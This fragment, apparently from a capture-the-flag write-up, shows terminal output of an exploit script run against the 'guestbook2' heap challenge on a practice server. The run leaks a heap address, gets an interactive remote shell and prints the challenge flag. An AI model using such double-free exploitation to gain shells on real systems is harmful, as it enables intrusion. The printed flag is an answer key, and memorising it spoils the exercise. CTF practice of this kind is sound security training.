 wooy0ung:guestbook2 wooy0ung$ python /Users/wooy0ung/toolchain/guestbook2/exploi
t.py
[+] Opening connection to pwn.jarvisoj.com on port 9879: Done
[+] heap_base: 0x1951000
[*] Switching to interactive mode
: $ ls
flag
guestbook2
$ cat flag
PCTF{Double_Fr33_free_Fr3e_Fre3_h4ve_Fun}
$